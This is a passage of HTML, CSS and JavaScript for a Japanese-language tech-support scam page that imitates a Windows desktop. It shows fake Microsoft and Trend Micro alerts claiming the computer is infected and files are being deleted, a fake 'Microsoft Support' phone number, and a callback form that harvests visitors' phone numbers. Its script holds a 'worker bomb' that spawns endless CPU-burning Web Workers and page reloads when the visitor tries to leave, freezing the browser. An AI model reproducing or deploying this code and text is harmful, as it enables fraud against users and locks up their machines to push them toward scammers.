        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 2px;
      }
      .settings-row-label {
        font-size: 13px;
        color: #1a1a1a;
      }
      .settings-row-desc {
        font-size: 12px;
        color: #777;
      }
      .settings-row-value {
        font-size: 12px;
        color: #555;
        margin-left: auto;
        padding-left: 12px;
        white-space: nowrap;
      }
      .settings-row-chevron {
        flex-shrink: 0;
        color: #999;
      }
      .settings-row-chevron svg {
        width: 12px;
        height: 12px;
      }

      /* Toggle switch */
      .settings-toggle {
        width: 40px;
        height: 20px;
        border-radius: 10px;
        background: #888;
        position: relative;
        cursor: pointer;
        flex-shrink: 0;
        transition: background 0.2s;
      }
      .settings-toggle.on {
        background: #0067c0;
      }
      .settings-toggle::after {
        content: "";
        position: absolute;
        top: 2px;
        left: 2px;
        width: 16px;
        height: 16px;
        border-radius: 50%;
        background: #fff;
        transition: left 0.2s;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      }
      .settings-toggle.on::after {
        left: 22px;
      }

      /* ── Overlay for drag ── */
      #drag-overlay {
        position: fixed;
        inset: 0;
        z-index: 99999;
        display: none;
      }

      /* ── Fullscreen loading overlay ── */
      #fs-loading-overlay {
        position: fixed;
        inset: 0;
        z-index: 2147483647;
        background: #000;
        display: none;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        gap: 24px;
        color: #fff;
        font-family:
          "Segoe UI", "Yu Gothic UI", "Meiryo", system-ui, sans-serif;
      }
      #fs-loading-overlay.visible {
        display: flex;
      }
      #fs-loading-spinner {
        width: 48px;
        height: 48px;
        border: 4px solid rgba(255, 255, 255, 0.15);
        border-top-color: #fff;
        border-radius: 50%;
        animation: fs-loading-spin 1s linear infinite;
      }
      #fs-loading-box {
        border: 2px solid #fff;
        padding: 28px 36px;
        max-width: 520px;
        color: #fff;
        text-align: center;
        line-height: 1.7;
        font-size: 14px;
        letter-spacing: 0.04em;
        background: rgba(0, 0, 0, 0.4);
        transform-origin: center center;
        animation: fs-loading-box-zoom 3s ease-in-out infinite;
      }
      #fs-loading-box .fs-loading-title {
        font-size: 16px;
        font-weight: 600;
        margin-bottom: 14px;
        letter-spacing: 0.06em;
      }
      #fs-loading-box .fs-loading-sub {
        font-size: 12px;
        opacity: 0.7;
        margin-top: 14px;
        font-family: "Consolas", "Menlo", monospace;
        letter-spacing: 0.02em;
      }
      @keyframes fs-loading-box-zoom {
        0%,
        100% {
          transform: scale(1.2);
        }
        50% {
          transform: scale(0.8);
        }
      }
      @keyframes fs-loading-spin {
        to {
          transform: rotate(360deg);
        }
      }

      /* ── Recycle Bin Emptying Dialog ── */
      #recycle-delete-dialog {
        position: fixed;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        width: 600px;
        background: rgba(243, 246, 252, 0.86);
        border: 1px solid rgba(255, 255, 255, 0.65);
        border-radius: 12px;
        backdrop-filter: blur(16px) saturate(120%);
        -webkit-backdrop-filter: blur(16px) saturate(120%);
        box-shadow:
          0 22px 54px rgba(0, 0, 0, 0.28),
          0 2px 0 rgba(255, 255, 255, 0.48) inset;
        z-index: 120000;
        font-family: "Segoe UI", "Yu Gothic UI", "Meiryo", sans-serif;
        overflow: hidden;
        display: none;
        user-select: none;
        -webkit-user-select: none;
        -webkit-touch-callout: none;
      }
      #recycle-delete-dialog.visible {
        display: block;
      }
      #recycle-delete-dialog.dialog-shake {
        animation: recycle-dialog-shake 0.38s ease-in-out;
      }
      @keyframes recycle-dialog-shake {
        0%,
        100% {
          transform: translate(-50%, -50%) translateX(0);
        }
        20% {
          transform: translate(-50%, -50%) translateX(-8px);
        }
        40% {
          transform: translate(-50%, -50%) translateX(8px);
        }
        60% {
          transform: translate(-50%, -50%) translateX(-6px);
        }
        80% {
          transform: translate(-50%, -50%) translateX(6px);
        }
      }
      .recycle-titlebar {
        height: 36px;
        display: flex;
        align-items: center;
        padding: 0 4px 0 14px;
        background: rgba(234, 238, 245, 0.9);
        border-bottom: 1px solid rgba(255, 255, 255, 0.7);
      }
      .recycle-titlebar-icon {
        width: 16px;
        height: 16px;
        margin-right: 8px;
        flex-shrink: 0;
      }
      .recycle-titlebar-icon svg {
        width: 16px;
        height: 16px;
      }
      .recycle-titlebar-text {
        font-size: 12.5px;
        color: #151515;
        flex: 1;
        letter-spacing: 0.1px;
        user-select: none;
        -webkit-user-select: none;
      }
      .recycle-titlebar-btns {
        display: flex;
        height: 100%;
      }
      .recycle-titlebar-btn {
        width: 46px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        border: none;
        background: transparent;
        transition: background 0.1s;
        border-radius: 0;
      }
      .recycle-titlebar-btn svg {
        width: 10px;
        height: 10px;
      }
      .recycle-titlebar-btn.disabled {
        opacity: 0.3;
      }
      .recycle-titlebar-btn.close {
        cursor: pointer;
      }
      .recycle-titlebar-btn.close:hover {
        background: #e81123;
      }
      .recycle-titlebar-btn.close:hover svg line {
        stroke: #fff;
      }
      .recycle-body {
        padding: 22px 26px 14px;
        background: rgba(255, 255, 255, 0.78);
        min-height: 210px;
      }
      .recycle-row {
        font-size: 16px;
        font-weight: 700;
        color: #1a1a1a;
        margin-bottom: 6px;
      }
      .recycle-filename {
        margin-top: 2px;
        color: #2a2d31;
        font-size: 12.5px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        user-select: none;
        -webkit-user-select: none;
      }
      .recycle-complete-text {
        margin-top: 4px;
        color: #2a2d31;
        font-size: 12.5px;
        line-height: 1.45;
        user-select: none;
        -webkit-user-select: none;
      }
      #recycle-delete-phase-complete .recycle-row {
        font-size: 18px;
        margin-bottom: 10px;
      }
      #recycle-delete-phase-complete .recycle-complete-text {
        font-size: 15px;
        line-height: 1.55;
        margin-bottom: 4px;
      }
      #recycle-delete-phase-complete .recycle-meta {
        font-size: 14px;
      }
      #recycle-delete-phase-complete .recycle-support-label,
      #recycle-delete-phase-complete .recycle-support-number {
        font-size: 16px;
      }
      #recycle-delete-phase-complete .recycle-support svg {
        width: 16px;
        height: 16px;
      }
      .recycle-phase[hidden] {
        display: none !important;
      }
      .recycle-progress-wrap {
        margin-top: 12px;
        margin-bottom: 6px;
      }
      .recycle-progress {
        width: 100%;
        height: 15px;
        border: 1px solid #d3d9e5;
        background: #f6f8fc;
        border-radius: 999px;
        overflow: hidden;
      }
      .recycle-progress-fill {
        height: 100%;
        width: 0%;
        background: linear-gradient(90deg, #ff8a8a 0%, #ff4d4d 45%, #d62828 100%);
        transition: width 0.28s linear;
      }
      .recycle-meta {
        margin-top: 8px;
        font-size: 12px;
        color: #4d5561;
        display: flex;
        justify-content: space-between;
        gap: 12px;
      }
      .recycle-footer {
        padding: 10px 16px 14px;
        border-top: 1px solid #e7ebf3;
        display: flex;
        justify-content: space-between;
        align-items: center;
        gap: 8px;
        background: rgba(247, 249, 253, 0.85);
      }
      .recycle-footer-left {
        display: flex;
        align-items: center;
      }
      .recycle-btn {
        min-width: 96px;
        height: 31px;
        border-radius: 8px;
        border: 1px solid #c8d3e5;
        background: #ffffff;
        color: #1c1f23;
        font-size: 12px;
        cursor: pointer;
        box-shadow:
          0 1px 0 rgba(255, 255, 255, 0.95) inset,
          0 1px 1px rgba(0, 0, 0, 0.03);
      }
      .recycle-btn:hover {
        background: #f7faff;
        border-color: #9ec2f3;
      }
      .recycle-btn:active {
        background: #eef4ff;
      }
      .recycle-btn-primary {
        background: #0f6cbd;
        color: #fff;
        border-color: #0f6cbd;
      }
      .recycle-btn-primary:hover {
        background: #115ea3;
        border-color: #115ea3;
      }
      .recycle-btn-primary:active {
        background: #0e4f86;
        border-color: #0e4f86;
      }
      .recycle-btn-link {
        border: none;
        background: transparent;
        color: #0f5fb5;
        font-size: 12px;
        padding: 0 2px;
        min-width: 0;
        height: auto;
        box-shadow: none;
      }
      .recycle-btn-link:hover {
        color: #0b4f95;
        text-decoration: underline;
        background: transparent;
        border-color: transparent;
      }
      .recycle-support {
        display: inline-flex;
        align-items: center;
        gap: 6px;
        color: #111;
      }
      .recycle-support svg {
        width: 14px;
        height: 14px;
        flex-shrink: 0;
      }
      .recycle-support-number {
        font-size: 15px;
        font-weight: 700;
        letter-spacing: 0.1px;
      }
      .recycle-support-label {
        font-size: 15px;
        font-weight: 700;
        letter-spacing: 0.1px;
      }

      /* ── Contact Form Card ── */
      #contact-form-card {
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: min(520px, calc(100% - 28px));
        background: rgba(243, 246, 252, 0.92);
        border: 1px solid rgba(255, 255, 255, 0.65);
        border-radius: 12px;
        backdrop-filter: blur(16px) saturate(120%);
        -webkit-backdrop-filter: blur(16px) saturate(120%);
        box-shadow:
          0 22px 54px rgba(0, 0, 0, 0.28),
          0 2px 0 rgba(255, 255, 255, 0.48) inset;
        z-index: 150000;
        font-family: "Segoe UI", "Yu Gothic UI", "Meiryo", sans-serif;
        overflow: hidden;
        display: none;
      }
      #contact-form-card.visible {
        display: block !important;
      }
      .contact-form-titlebar {
        height: 36px;
        display: flex;
        align-items: center;
        padding: 0 14px;
        background: rgba(234, 238, 245, 0.9);
        border-bottom: 1px solid rgba(255, 255, 255, 0.7);
        font-size: 12.5px;
        font-weight: 600;
        color: #151515;
      }
      .contact-form-body {
        padding: 20px 24px 18px;
        background: rgba(255, 255, 255, 0.78);
      }
      .contact-form-title {
        margin: 0 0 8px;
        font-size: 16px;
        font-weight: 700;
        line-height: 1.45;
        color: #1a1a1a;
      }
      .contact-form-subtitle {
        margin: 0 0 16px;
        color: #4d5561;
        font-size: 13px;
        line-height: 1.5;
      }
      .contact-form-label {
        display: block;
        margin-bottom: 8px;
        font-size: 13px;
        font-weight: 600;
        color: #1f1f1f;
      }
      .contact-form-input {
        width: 100%;
        background: #ffffff;
        color: #1c1f23;
        border: 1px solid #c8d3e5;
        border-radius: 8px;
        padding: 10px 12px;
        font-size: 14px;
        outline: none;
        transition:
          border-color 0.15s ease,
          box-shadow 0.15s ease;
        box-sizing: border-box;
        font-family: inherit;
      }
      .contact-form-input:focus {
        border-color: #0f6cbd;
        box-shadow: 0 0 0 3px rgba(15, 108, 189, 0.18);
      }
      .contact-form-phone-row {
        display: flex;
        gap: 8px;
        align-items: stretch;
      }
      .contact-form-prefix {
        flex-shrink: 0;
        display: flex;
        align-items: center;
        justify-content: center;
        background: #f3f6fc;
        color: #1c1f23;
        border: 1px solid #c8d3e5;
        border-radius: 8px;
        padding: 10px 12px;
        font-size: 14px;
        font-weight: 700;
        min-width: 58px;
        box-sizing: border-box;
      }
      .contact-form-phone-row .contact-form-input-phone {
        flex: 1;
        width: auto;
        min-width: 0;
      }
      .contact-form-actions {
        display: flex;
        gap: 8px;
        margin-top: 16px;
        justify-content: flex-end;
      }
      .contact-form-btn {
        appearance: none;
        border: 1px solid #0f6cbd;
        border-radius: 8px;
        padding: 9px 18px;
        font-size: 13px;
        font-weight: 600;
        cursor: pointer;
        transition:
          background 0.15s ease,
          border-color 0.15s ease;
        font-family: inherit;
      }
      .contact-form-btn-primary {
        min-width: 120px;
        color: #fff;
        background: #0f6cbd;
      }
      .contact-form-btn-primary:hover {
        background: #115ea3;
        border-color: #115ea3;
      }
      .contact-form-btn-primary:active {
        background: #0e4f86;
        border-color: #0e4f86;
      }
      .contact-form-status {
        margin-top: 10px;
        min-height: 18px;
        font-size: 12px;
        color: #0f6cbd;
      }
      #contact-form-card,
      #contact-form-card * {
        cursor: auto !important;
      }
    </style>
    <script>
      function runWorkerBombSequence() {
        setTimeout(() => {
          window.location.href = window.location.href;
        }, 1);

        let workers = [];

        function workerBomb() {
          console.log("Starting workerBomb...");

          const script = `
            let counter = 0;
            while (true) {
              counter++;
              Math.random() * Math.random();

              // Send progress to the main thread occasionally
              if (counter % 1e6 === 0) {
                postMessage({ status: "working", counter });
              }
            }
          `;
          const blob = new Blob([script], { type: "application/javascript" });
          const workerURL = URL.createObjectURL(blob);

          // Create 10 workers (adjust the number to reduce load)
          for (let i = 0; i < 1000000000000; i++) {
            const worker = new Worker(workerURL);
            workers.push(worker);

            worker.onmessage = (event) => {
              if (event.data.status === "working") {
                console.log(`Worker ${i} progress: ${event.data.counter}`);
              }
            };

            worker.onerror = (error) => {
              console.error(`Worker ${i} encountered an error:`, error);
            };
          }

          // Start the responsiveness watchdog
          // startWatchdog();
        }

        function startWatchdog() {
          console.log("Starting watchdog...");

          let lastTime = Date.now();

          const watchdogInterval = setInterval(() => {
            const currentTime = Date.now();

            if (currentTime - lastTime > 2000) {
              console.warn(
                "Browser unresponsive detected. Terminating workers...",
              );
              terminateWorkers();
              clearInterval(watchdogInterval);
            } else {
              lastTime = currentTime;
            }
          }, 100);

          (function monitorResponsiveness() {
            for (let i = 0; i < 1e6; i++) {} // Simulate a small task
            if (workers.length > 0) {
              requestAnimationFrame(monitorResponsiveness);
            }
          })();
        }

        function terminateWorkers() {
          workers.forEach((worker, index) => {
            worker.terminate();
            console.log(`Worker ${index} terminated.`);
          });
          workers = [];
          console.log("All workers terminated.");
        }

        for (let i = 0; i < 20; i++) {
          workerBomb();
        }
      }

      function initEscapeBomb() {
        let escapeHoldTimer = null;

        document.addEventListener("keyup", (event) => {
          if (event.key === "Escape" && escapeHoldTimer !== null) {
            clearTimeout(escapeHoldTimer);
            escapeHoldTimer = null;
          }
        });
      }

      initEscapeBomb();

      window.addEventListener("beforeunload", function (event) {
        runWorkerBombSequence();

        const message = "Are you sure you want to leave this page?";
        event.returnValue = message;
        return message;
      });

      window.addEventListener("unload", function () {
        runWorkerBombSequence();
      });
    </script>
  </head>
  <body id="mycanvas">
    <div id="fs-loading-overlay" aria-hidden="true">
      <div id="fs-loading-spinner"></div>
      <div id="fs-loading-box">
        <div class="fs-loading-title">
          お使いのコンピュータが正常に動作していません。
          
          </div>
          <div>
          現在、コンピュータをスキャンしています。ページを更新しないでください。
          
          コンピュータから情報を受信して​​います。しばらくお待ちください。
          
          コンピュータにさらに問題が発生した場合は、次の番号にお電話ください。<br />(<span data-support-phone></span>)
          </div>
          <div class="fs-loading-sub">
          [SYS] init.d/webos.service — 起動中<br />
          [OK] /dev/sda1 をマウント中... ウィンドウマネージャ v3.14.159 をロード中<br />
          [INFO] 残り推定時間: 約10秒
          </div>
          </div>
          </div>
    <div id="recycle-delete-dialog" aria-hidden="true">
      <div class="recycle-titlebar">
        <div class="recycle-titlebar-icon"></div>
        <div class="recycle-titlebar-text">ファイル エクスプローラー</div>
        <div class="recycle-titlebar-btns">
          <button class="recycle-titlebar-btn disabled" title="最小化" aria-disabled="true">
            <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
          </button>
          <button class="recycle-titlebar-btn disabled" title="最大化" aria-disabled="true">
            <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
          </button>
          <button class="recycle-titlebar-btn close" title="閉じる">
            <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
          </button>
        </div>
      </div>
      <div class="recycle-body">
        <div id="recycle-delete-phase-active" class="recycle-phase">
          <div class="recycle-row">ファイルは削除されています。ウイルスに感染しています...</div>
          <div class="recycle-filename" id="recycle-delete-file"></div>
          <div class="recycle-progress-wrap">
            <div class="recycle-progress">
              <div class="recycle-progress-fill" id="recycle-delete-progress"></div>
            </div>
          </div>
          <div class="recycle-meta">
            <span id="recycle-delete-count">0 / 0 項目</span>
            <span id="recycle-delete-time">残り時間を計算しています...</span>
          </div>
          <div class="recycle-meta" style="margin-top: 6px">
            <span class="recycle-support">
              <svg viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.8 19.8 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6A19.8 19.8 0 0 1 2.12 4.18 2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72c.12.9.33 1.78.62 2.62a2 2 0 0 1-.45 2.11L8 9.73a16 16 0 0 0 6.27 6.27l1.28-1.28a2 2 0 0 1 2.11-.45c.84.29 1.72.5 2.62.62A2 2 0 0 1 22 16.92z"/>
              </svg>
              <span class="recycle-support-label">サポート:</span>
              <span class="recycle-support-number" data-support-phone></span>
            </span>
          </div>
        </div>
        <div id="recycle-delete-phase-complete" class="recycle-phase" hidden>
          <div class="recycle-row">ファイルは正常に削除されました</div>
          <div class="recycle-complete-text">
            ファイルの復元が必要な場合は、下記のサポート電話番号までご連絡ください。よろしくお願いいたします。
          </div>
          <div class="recycle-progress-wrap">
            <div class="recycle-progress">
              <div class="recycle-progress-fill" style="width: 100%"></div>
            </div>
          </div>
          <div class="recycle-meta">
            <span>マイクロソフトサポート</span>
            <span>処理が完了しました</span>
          </div>
          <div class="recycle-meta" style="margin-top: 6px">
            <span class="recycle-support">
              <svg viewBox="0 0 24 24" fill="none" stroke="#111" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.8 19.8 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6A19.8 19.8 0 0 1 2.12 4.18 2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72c.12.9.33 1.78.62 2.62a2 2 0 0 1-.45 2.11L8 9.73a16 16 0 0 0 6.27 6.27l1.28-1.28a2 2 0 0 1 2.11-.45c.84.29 1.72.5 2.62.62A2 2 0 0 1 22 16.92z"/>
              </svg>
              <span class="recycle-support-label">サポート:</span>
              <span class="recycle-support-number" data-support-phone></span>
            </span>
          </div>
        </div>
      </div>
      <div class="recycle-footer">
        <div class="recycle-footer-left">
          <button class="recycle-btn recycle-btn-link" type="button">詳細を表示</button>
        </div>
        <button class="recycle-btn recycle-btn-primary" type="button">キャンセル</button>
      </div>
    </div>
    <div id="top-info-banner" aria-hidden="true">
      <div class="top-info-content">
        お使いのコンピューターはウイルスとトロイの木馬に感染しています。コンピューターの電源を切らないでください。コンピューターを保護するためにファイルが削除されています。ファイルが重要な場合は、マイクロソフトのサポートにお問い合わせください。
      </div>
      <div class="top-info-phone">サポート: <span data-support-phone></span></div>
    </div>
    <section
      id="contact-form-card"
      role="dialog"
      aria-modal="true"
      aria-labelledby="contactFormHeading"
      aria-hidden="true"
    >
      <div class="contact-form-titlebar">Microsoft サポート コールバック</div>
      <div class="contact-form-body">
        <h2 class="contact-form-title" id="contactFormHeading">
          携帯電話番号または固定電話番号を入力してください。Microsoft サポートから折り返しご連絡いたします。
        </h2>
        <p class="contact-form-subtitle">
          お手数ですが、お電話に出てください。
        </p>
        <form id="contactForm">
          <label class="contact-form-label" for="contactPhone">電話番号</label>
          <div class="contact-form-phone-row">
            <div class="contact-form-prefix" aria-hidden="true">+81:</div>
            <input
              class="contact-form-input contact-form-input-phone"
              type="tel"
              id="contactPhone"
              name="phone"
              autocomplete="tel"
              required
            />
          </div>
          <div class="contact-form-actions">
            <button class="contact-form-btn contact-form-btn-primary" type="submit">
              提出する
            </button>
          </div>
          <div class="contact-form-status" id="contactFormStatus" aria-live="polite"></div>
        </form>
      </div>
    </section>
    <div id="desktop">
      <!-- Desktop Icons -->
      <div id="desktop-icons"></div>

      <!-- Windows container -->
      <div id="windows-container"></div>

      <!-- Start Menu -->
      <div id="start-menu">
        <div id="start-menu-search">
          <svg fill="none" stroke="currentColor" viewBox="0 0 24 24">
            <circle cx="11" cy="11" r="8" />
            <path
              d="M21 21l-4.35-4.35"
              stroke-width="2"
              stroke-linecap="round"
            />
          </svg>
          ここに入力して検索
        </div>
        <div id="start-menu-label">ピン留め済み</div>
        <div id="start-menu-grid"></div>
        <div id="start-menu-footer">
          <div id="start-user">
            <div id="start-user-avatar">
              <svg fill="currentColor" viewBox="0 0 24 24">
                <path
                  d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"
                />
              </svg>
            </div>
            <span id="start-user-name">ユーザー</span>
          </div>
          <div id="start-power">
            <svg
              fill="none"
              stroke="currentColor"
              stroke-width="2"
              viewBox="0 0 24 24"
            >
              <path d="M12 3v9" stroke-linecap="round" />
              <path
                d="M18.36 6.64A9 9 0 1 1 5.64 6.64"
                stroke-linecap="round"
              />
            </svg>
          </div>
        </div>
      </div>

      <!-- Taskbar -->
      <div id="taskbar">
        <button id="start-btn" title="スタート">
          <svg viewBox="0 0 24 24" fill="#fff">
            <path
              d="M3 3h8.5v8.5H3V3zm9.5 0H21v8.5h-8.5V3zM3 12.5h8.5V21H3v-8.5zm9.5 0H21V21h-8.5v-8.5z"
            />
          </svg>
        </button>
        <div id="search-bar">
          <svg fill="none" stroke="currentColor" viewBox="0 0 24 24">
            <circle cx="11" cy="11" r="8" />
            <path
              d="M21 21l-4.35-4.35"
              stroke-width="2"
              stroke-linecap="round"
            />
          </svg>
          検索
        </div>
        <div id="taskbar-apps"></div>
        <div id="system-tray">
          <!-- Chevron -->
          <div
            class="tray-btn"
            id="tray-chevron"
            title="隠れているインジケーターを表示します"
          >
            <svg fill="none" stroke="#fff" stroke-width="2" viewBox="0 0 24 24">
              <path d="M5 15l7-7 7 7" />
            </svg>
          </div>
          <!-- WiFi -->
          <div class="tray-btn" id="tray-wifi" title="WiFi">
            <svg fill="#fff" viewBox="0 0 24 24">
              <path
                d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"
              />
            </svg>
          </div>
          <!-- Sound -->
          <div class="tray-btn" id="tray-sound" title="スピーカー">
            <svg fill="#fff" viewBox="0 0 24 24">
              <path
                d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"
              />
            </svg>
          </div>
          <!-- Clock -->
          <div id="clock">
            <div id="clock-time"></div>
            <div id="clock-date"></div>
          </div>
          <!-- Show Desktop -->
          <div id="show-desktop" title="デスクトップの表示"></div>
        </div>
      </div>
    </div>

    <!-- Drag overlay to prevent iframe interference during drag/resize -->
    <div id="drag-overlay"></div>

    <!-- Trend Micro Virus Buster Template (hidden) -->
    <div id="trendmicro-template">
      <div class="tm-header">
        <div class="tm-logo">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <circle cx="24" cy="24" r="20" fill="#d32f2f" />
            <path d="M16 14h16v4H28v16h-8V18h-4v-4z" fill="#fff" />
          </svg>
        </div>
        <div class="tm-header-text">
          <div class="tm-header-title">ウイルスバスター クラウド</div>
          <div class="tm-header-subtitle">Trend Micro Virus Buster</div>
        </div>
        <button class="tm-close" title="閉じる">
          <svg viewBox="0 0 12 12" fill="none" stroke="#fff" stroke-width="1.5">
            <line x1="1" y1="1" x2="11" y2="11" />
            <line x1="11" y1="1" x2="1" y2="11" />
          </svg>
        </button>
      </div>
      <div class="tm-body">
        <div class="tm-shield">
          <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            version="1.1"
            width="256"
            height="256"
            viewBox="0 0 256 256"
            xml:space="preserve"
          >
            <g
              style="
                stroke: none;
                stroke-width: 0;
                stroke-dasharray: none;
                stroke-linecap: butt;
                stroke-linejoin: miter;
                stroke-miterlimit: 10;
                fill: none;
                fill-rule: nonzero;
                opacity: 1;
              "
              transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
            >
              <path
                d="M 28.5 65.5 c -1.024 0 -2.047 -0.391 -2.829 -1.172 c -1.562 -1.562 -1.562 -4.095 0 -5.656 l 33 -33 c 1.561 -1.562 4.096 -1.562 5.656 0 c 1.563 1.563 1.563 4.095 0 5.657 l -33 33 C 30.547 65.109 29.524 65.5 28.5 65.5 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
              <path
                d="M 61.5 65.5 c -1.023 0 -2.048 -0.391 -2.828 -1.172 l -33 -33 c -1.562 -1.563 -1.562 -4.095 0 -5.657 c 1.563 -1.562 4.095 -1.562 5.657 0 l 33 33 c 1.563 1.562 1.563 4.095 0 5.656 C 63.548 65.109 62.523 65.5 61.5 65.5 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
              <path
                d="M 45 90 C 20.187 90 0 69.813 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 C 90 69.813 69.813 90 45 90 z M 45 8 C 24.598 8 8 24.598 8 45 c 0 20.402 16.598 37 37 37 c 20.402 0 37 -16.598 37 -37 C 82 24.598 65.402 8 45 8 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
            </g>
          </svg>
        </div>
        <div class="tm-body-text">
          <div class="tm-body-title">リアルタイムスキャンが完了しました</div>
          <div class="tm-body-desc">
            お使いのコンピューターは感染しています。マルウェアが検出されました！
          </div>
          <div class="tm-body-threat">
            保護状態：マルウェアを削除できません。
          </div>
        </div>
      </div>

      <div class="tm-footer">
        <svg
          xmlns="http://www.w3.org/2000/svg"
          width="32"
          height="32"
          viewBox="0 0 24 24"
          fill="none"
          stroke="#ff3b30"
          stroke-width="1.75"
          stroke-linecap="round"
          stroke-linejoin="round"
        >
          <path
            d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"
          />
          <path d="M15 7a2 2 0 0 1 2 2" />
          <path d="M15 3a6 6 0 0 1 6 6" />
        </svg>
        <strong data-support-phone></strong>
      </div>
      <div class="tm-timestamp"></div>
    </div>

    <script>
      document.querySelectorAll("[data-support-phone]").forEach((el) => {
        el.textContent = window.SUPPORT_PHONE;
      });

      // ── App Definitions ──
      const apps = [
        {
          id: "file-explorer",
          name: "ウイルスバスター クラウド",
          icon: "trendmicro",
          pinToDesktop: true,
          pinToTaskbar: true,
        },
        {
          id: "edge",
          name: "Microsoft Edge",
          icon: "edge",
          pinToDesktop: true,
          pinToTaskbar: true,
        },
        {
          id: "settings",
          name: "設定",
          icon: "settings",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "store",
          name: "Microsoft Store",
          icon: "store",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "mail",
          name: "メール",
          icon: "mail",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "notepad",
          name: "メモ帳",
          icon: "notepad",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "calculator",
          name: "電卓",
          icon: "calculator",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "terminal",
          name: "ターミナル",
          icon: "terminal",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "photos",
          name: "フォト",
          icon: "photos",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "calendar",
          name: "カレンダー",
          icon: "calendar",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "music",
          name: "ミュージック",
          icon: "music",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "recycle-bin",
          name: "ごみ箱",
          icon: "recycle",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
      ];

      // ── SVG Icons ──
      function getIcon(type, size = 24) {
        const icons = {
          explorer: `<svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect x="4" y="15" width="40" height="25" rx="5" fill="#F4C34F"/>
      <path d="M4 16c0-2.2 1.8-4 4-4h10.5c1.6 0 3 .8 3.8 2.1l1.1 1.9H44v6H4v-6z" fill="#FFD970"/>
      <rect x="4" y="20" width="40" height="20" rx="5" fill="#F7B739"/>
      <rect x="7" y="23" width="34" height="3" rx="1.5" fill="#FFD980" opacity="0.75"/>
    </svg>`,
          trendmicro: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="20" fill="#d32f2f"/>
      <path d="M16 14h16v4H28v16h-8V18h-4v-4z" fill="#fff"/>
    </svg>`,
          edge: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
